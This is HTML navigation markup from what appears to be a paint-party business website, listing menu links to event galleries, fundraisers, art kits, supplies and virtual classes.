							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1069"><a href="https://www.artorable.com/">Home</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.artorable.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://www.artorable.com/lookbook/">Look Book</a></li>
</ul>
</li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.artorable.com/splatter-zone/">SPLATTER ZONE</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8138"><a href="https://www.artorable.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9063"><a href="https://www.artorable.com/paintpartyforapurpose/">PAINT PARTY FOR A PURPOSE</a></li>
</ul>
</li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6355"><a href="https://www.artorable.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://www.artorable.com/virtual-events/">Virtual Events</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4962"><a href="https://www.artorable.com/public-events/">Public Events</a>
	<ul class="sub-menu">
		<li id="menu-item-10173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10173"><a href="https://www.artorable.com/spring-vibes/">Spring Vibes</a></li>
		<li id="menu-item-10003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://www.artorable.com/cheers-to-fall/">Cheers to Fall</a></li>
		<li id="menu-item-9876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9876"><a href="https://www.artorable.com/broomstick/">Broomstick Bash</a></li>
		<li id="menu-item-10005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://www.artorable.com/changeofseason/">Change of Season</a></li>
		<li id="menu-item-9253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9253"><a href="https://www.artorable.com/maurice-event2/">Maurice Car’rie Summer Fun</a></li>
		<li id="menu-item-8820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8820"><a href="https://www.artorable.com/maurice-event/">Maurice Car’rie Family Extravaganza</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.artorable.com/vitagliano-fall/">Vitagliano  Fall</a></li>
		<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://www.artorable.com/3d-black-light/">3D &#038; Black light</a></li>
		<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://www.artorable.com/ugly-sweater/">Ugly Sweater</a></li>
		<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.artorable.com/vparis/">Vitagliano Paris</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://www.artorable.com/gallery-publicevents-treeoflove/">Tree Of Love</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.artorable.com/gallery-publicevents-loveandsunsets/">Love and Sunsets</a></li>
		<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.artorable.com/gallery-publicevents-memelli/">Memelli</a></li>
		<li id="menu-item-7201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7201"><a href="https://www.artorable.com/gallery-publicevents-cheerstospring/">Cheers to Spring</a></li>
	</ul>
</li>
	<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2773"><a href="https://www.artorable.com/private-events/">Private Events</a>
	<ul class="sub-menu">
		<li id="menu-item-11052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11052"><a href="https://www.artorable.com/rady-children/">Rady Children Team Party</a></li>
		<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.artorable.com/painting-with-friends/">Painting with Friends</a></li>
		<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://www.artorable.com/paint-and-margaritas/">Paint and Margaritas</a></li>
		<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a href="https://www.artorable.com/sk-18th-birthday-private-party/">Sk 18th BDAY</a></li>
		<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.artorable.com/sunset-beach/">Sunset Beach</a></li>
		<li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.artorable.com/magical-unicorns/">Magical Unicorns</a></li>
		<li id="menu-item-11050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11050"><a href="https://www.artorable.com/jelly-fish/">Jelly Fish Ladies Night</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://www.artorable.com/little-pigs/">Little Pigs</a></li>
		<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.artorable.com/ariels-ladies-night-private-paint-party/">Ariel’s Ladies Night</a></li>
		<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.artorable.com/tik-tok-mariahs-birthday/">MARIAH’S BDAY</a></li>
		<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.artorable.com/meg-w-retirement/">Meg W Retirement</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://www.artorable.com/painting-prayers/">Painting Prayers</a></li>
		<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://www.artorable.com/sunflower-paint-party/">Sunflowers</a></li>
		<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://www.artorable.com/carmen-birthday/">Carmen’s BDAY</a></li>
		<li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://www.artorable.com/jackies-birthday/">Jackie’s BDAY</a></li>
		<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.artorable.com/lets-flamingle-bday/">Let’s Flamingle Bday</a></li>
		<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.artorable.com/ladies-night/">LADIES NIGHT</a></li>
		<li id="menu-item-5522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5522"><a href="https://www.artorable.com/13th-birthday/">SUNSET HORSES BDAY</a></li>
		<li id="menu-item-6328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6328"><a href="https://www.artorable.com/fallgathering/">Fall Gathering</a></li>
		<li id="menu-item-7426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.artorable.com/glitter-and-unicorns-birthday/">GLITTER AND UNICORNS BDAY</a></li>
		<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://www.artorable.com/sunset-cliffs-birthday/">SUNSET CLIFFS BIRTHDAY</a></li>
		<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.artorable.com/cinderella-birthday/">CINDERELLA BDAY</a></li>
	</ul>
</li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2785"><a href="https://www.artorable.com/corporate/">Corporate</a>
	<ul class="sub-menu">
		<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.artorable.com/team-building-1/">Team Building 1</a></li>
		<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.artorable.com/team-building-2/">Team Building 2</a></li>
		<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://www.artorable.com/team-building-3/">Team Building 3</a></li>
		<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://www.artorable.com/team-building-4/">Halloween</a></li>
		<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://www.artorable.com/corporate-picnic-2022/">Picnic 2022</a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2794"><a href="https://www.artorable.com/fundraising-events/">Fundraising Events</a>
	<ul class="sub-menu">
		<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096"><a href="https://www.artorable.com/water-for-people-2024/">Water for People 2024</a></li>
		<li id="menu-item-9589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://www.artorable.com/water-for-people-2023/">Water for People 2023</a></li>
		<li id="menu-item-11049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11049"><a href="https://www.artorable.com/water-for-people-2022/">Water for People 2022</a></li>
		<li id="menu-item-9644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9644"><a href="https://www.artorable.com/mooseketeers-2/">Mooseketters Kids Club</a></li>
		<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://www.artorable.com/paint-and-craft-party/">PAINT AND CRAFT PARTY</a></li>
		<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1383 current_page_item menu-item-1398"><a href="https://www.artorable.com/michelles-place-fundraising-2/" aria-current="page">DREAM CATCHERS</a></li>
		<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://www.artorable.com/stat-fundraising-event/">STAT &#8211; LLAMAS AND ROOSTERS</a></li>
		<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://www.artorable.com/painting-for-ford-event/">A NEW LIFE FOR FORD</a></li>
		<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://www.artorable.com/simply-blessed/">SIMPLY BLESSED</a></li>
		<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.artorable.com/spring_and_baby_goats_event/">STAT – SPRING AND BABY GOATS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.artorable.com/supporting-nu-omicron-chapter/">NU OMNICRON CHAPTER</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://www.artorable.com/all-things-hooved-animal-rescue/">All Things Hooved Animal Rescue</a></li>
		<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://www.artorable.com/yum-yum-the-donkey/">STAT – YUM YUM THE DONKEY</a></li>
		<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://www.artorable.com/stat-mo-piggy/">STAT – MO PIGGY</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.artorable.com/paint-party-business/">PAINT PARTY BUSINESS</a></li>
<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3581"><a href="https://www.artorable.com/shops/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://www.artorable.com/freebies/">FREEBIES</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7851"><a href="https://www.artorable.com/templates/">TEMPLATES</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2170"><a href="https://www.artorable.com/art-kits/">ART-KITS</a>
	<ul class="sub-menu">
		<li id="menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8390"><a href="https://www.artorable.com/halloween-art-kits/">Halloween Art Kits</a></li>
		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.artorable.com/winter-kits/">Winter Kits</a></li>
		<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://www.artorable.com/easter-art-kits/">Easter Art Kits</a></li>
		<li id="menu-item-8389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389"><a href="https://www.artorable.com/vacations-art-kits/">Vacation Art Kits</a></li>
	</ul>
</li>
	<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://www.artorable.com/greetingcards/">GREETING CARDS</a></li>
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.artorable.com/wood-cut-out/">WOOD CUT-OUTS</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.artorable.com/gift-certificate-1/">GIFT CERTIFICATE</a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1812"><a href="https://www.artorable.com/supplies-shop/">SUPPLIES</a>
	<ul class="sub-menu">
		<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.artorable.com/acrylics/">Acrylics</a></li>
		<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.artorable.com/brushes/">Brushes</a></li>
		<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.artorable.com/acrylic-pain-brush-sets/">Acrylic Paint Sets</a></li>
		<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.artorable.com/glass-painting/">Glass Painting</a></li>
		<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.artorable.com/artist-favorites-2/">Artists Favorites</a></li>
		<li id="menu-item-8391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8391"><a href="https://www.artorable.com/paint-party-business/">Paint Party Business</a></li>
	</ul>
</li>
	<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.artorable.com/stamps-ink-pads2/">Stamps and Ink Pads</a></li>
</ul>
</li>
<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.artorable.com/resources/">RESOURCES</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.artorable.com/contact/">Contact</a></li>
</ul>						</nav>
					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://www.artorable.com/"><img src="https://www.artorable.com/wp-content/uploads/2021/11/Logo-Art.png" class="logo_main" alt="Logo-Art" width="170" height="132"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1069"><a href="https://www.artorable.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.artorable.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://www.artorable.com/lookbook/">Look Book</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.artorable.com/splatter-zone/">SPLATTER ZONE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8138"><a href="https://www.artorable.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9063"><a href="https://www.artorable.com/paintpartyforapurpose/">PAINT PARTY FOR A PURPOSE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6355"><a href="https://www.artorable.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://www.artorable.com/virtual-events/">Virtual Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4962"><a href="https://www.artorable.com/public-events/">Public Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10173"><a href="https://www.artorable.com/spring-vibes/">Spring Vibes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://www.artorable.com/cheers-to-fall/">Cheers to Fall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9876"><a href="https://www.artorable.com/broomstick/">Broomstick Bash</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://www.artorable.com/changeofseason/">Change of Season</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9253"><a href="https://www.artorable.com/maurice-event2/">Maurice Car’rie Summer Fun</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8820"><a href="https://www.artorable.com/maurice-event/">Maurice Car’rie Family Extravaganza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.artorable.com/vitagliano-fall/">Vitagliano  Fall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://www.artorable.com/3d-black-light/">3D &#038; Black light</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://www.artorable.com/ugly-sweater/">Ugly Sweater</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.artorable.com/vparis/">Vitagliano Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://www.artorable.com/gallery-publicevents-treeoflove/">Tree Of Love</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.artorable.com/gallery-publicevents-loveandsunsets/">Love and Sunsets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.artorable.com/gallery-publicevents-memelli/">Memelli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7201"><a href="https://www.artorable.com/gallery-publicevents-cheerstospring/">Cheers to Spring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2773"><a href="https://www.artorable.com/private-events/">Private Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11052"><a href="https://www.artorable.com/rady-children/">Rady Children Team Party</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.artorable.com/painting-with-friends/">Painting with Friends</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://www.artorable.com/paint-and-margaritas/">Paint and Margaritas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a href="https://www.artorable.com/sk-18th-birthday-private-party/">Sk 18th BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.artorable.com/sunset-beach/">Sunset Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.artorable.com/magical-unicorns/">Magical Unicorns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11050"><a href="https://www.artorable.com/jelly-fish/">Jelly Fish Ladies Night</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://www.artorable.com/little-pigs/">Little Pigs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.artorable.com/ariels-ladies-night-private-paint-party/">Ariel’s Ladies Night</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.artorable.com/tik-tok-mariahs-birthday/">MARIAH’S BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.artorable.com/meg-w-retirement/">Meg W Retirement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://www.artorable.com/painting-prayers/">Painting Prayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://www.artorable.com/sunflower-paint-party/">Sunflowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://www.artorable.com/carmen-birthday/">Carmen’s BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://www.artorable.com/jackies-birthday/">Jackie’s BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.artorable.com/lets-flamingle-bday/">Let’s Flamingle Bday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.artorable.com/ladies-night/">LADIES NIGHT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5522"><a href="https://www.artorable.com/13th-birthday/">SUNSET HORSES BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6328"><a href="https://www.artorable.com/fallgathering/">Fall Gathering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.artorable.com/glitter-and-unicorns-birthday/">GLITTER AND UNICORNS BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://www.artorable.com/sunset-cliffs-birthday/">SUNSET CLIFFS BIRTHDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.artorable.com/cinderella-birthday/">CINDERELLA BDAY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2785"><a href="https://www.artorable.com/corporate/">Corporate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.artorable.com/team-building-1/">Team Building 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.artorable.com/team-building-2/">Team Building 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://www.artorable.com/team-building-3/">Team Building 3</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://www.artorable.com/team-building-4/">Halloween</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://www.artorable.com/corporate-picnic-2022/">Picnic 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2794"><a href="https://www.artorable.com/fundraising-events/">Fundraising Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096"><a href="https://www.artorable.com/water-for-people-2024/">Water for People 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://www.artorable.com/water-for-people-2023/">Water for People 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11049"><a href="https://www.artorable.com/water-for-people-2022/">Water for People 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9644"><a href="https://www.artorable.com/mooseketeers-2/">Mooseketters Kids Club</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://www.artorable.com/paint-and-craft-party/">PAINT AND CRAFT PARTY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1383 current_page_item menu-item-1398"><a href="https://www.artorable.com/michelles-place-fundraising-2/" aria-current="page">DREAM CATCHERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://www.artorable.com/stat-fundraising-event/">STAT &#8211; LLAMAS AND ROOSTERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://www.artorable.com/painting-for-ford-event/">A NEW LIFE FOR FORD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://www.artorable.com/simply-blessed/">SIMPLY BLESSED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.artorable.com/spring_and_baby_goats_event/">STAT – SPRING AND BABY GOATS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.artorable.com/supporting-nu-omicron-chapter/">NU OMNICRON CHAPTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://www.artorable.com/all-things-hooved-animal-rescue/">All Things Hooved Animal Rescue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://www.artorable.com/yum-yum-the-donkey/">STAT – YUM YUM THE DONKEY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://www.artorable.com/stat-mo-piggy/">STAT – MO PIGGY</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.artorable.com/paint-party-business/">PAINT PARTY BUSINESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3581"><a href="https://www.artorable.com/shops/">SHOP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://www.artorable.com/freebies/">FREEBIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7851"><a href="https://www.artorable.com/templates/">TEMPLATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2170"><a href="https://www.artorable.com/art-kits/">ART-KITS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8390"><a href="https://www.artorable.com/halloween-art-kits/">Halloween Art Kits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.artorable.com/winter-kits/">Winter Kits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://www.artorable.com/easter-art-kits/">Easter Art Kits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389"><a href="https://www.artorable.com/vacations-art-kits/">Vacation Art Kits</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://www.artorable.com/greetingcards/">GREETING CARDS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.artorable.com/wood-cut-out/">WOOD CUT-OUTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.artorable.com/gift-certificate-1/">GIFT CERTIFICATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1812"><a href="https://www.artorable.com/supplies-shop/">SUPPLIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.artorable.com/acrylics/">Acrylics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.artorable.com/brushes/">Brushes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.artorable.com/acrylic-pain-brush-sets/">Acrylic Paint Sets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.artorable.com/glass-painting/">Glass Painting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.artorable.com/artist-favorites-2/">Artists Favorites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8391"><a href="https://www.artorable.com/paint-party-business/">Paint Party Business</a></li>
	</ul>
</li>
